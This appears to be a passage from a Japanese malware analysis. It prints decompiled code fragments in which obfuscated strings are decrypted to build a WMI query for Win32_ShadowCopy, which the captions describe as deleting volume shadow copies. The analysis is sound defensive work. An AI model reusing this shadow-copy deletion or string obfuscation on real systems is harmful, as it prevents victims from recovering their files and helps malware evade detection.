 ▼WMIによるボリュームシャドウコピーの削除処理
復号された文字列
236 v66[15] = 12;
237 qmemcpy(v67, "lKlMlll", sizeof(v67));
238 pNameSpace = func_decryptstring(v66); // ROOT\\CIMV2
239 pSysAllocString_1 = (int (__stdcall *)(int))func_get_api_addr(-423886320, 91);
240 v18 = pSysAllocString_1(pNameSpace);
241 v19 = (*(int (__stdcall **)(int, int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, int, int *))(*(_DWORD *)v78 + 12))(
242 v78,
復号された文字列
286 v68 = 0;
287 qmemcpy(v69, "9KCK!KKK", 8);
288 str_WQL = func_decode_string_WQL(&v68); // WQL
289 pSysAllocString_2 = (int (__stdcall *)(int))func_get_api_addr(-423886320, 91);
290 v63[0] = 0;
291 v26 = pSysAllocString_2(str_WQL);
292 v63[1] = 64;
復号された文字列
350 v63[59] = 23;
351 qmemcpy(v64, "FFF", sizeof(v64));
352 str_SELECT_FROM = func_decode_string_SELECT_FROM(v63);// SELECT * FROM WIN32_ShadowCopy
353 pSysAllocString_3 = (int (__stdcall *)(int))func_get_api_addr(-423886320, 91);
354 v29 = pSysAllocString_3(str_SELECT_FROM);
355 v76 = 0;
WMIクエリとシャドーコピーの
文字が確認できる
文字列ごとに異なる復号関数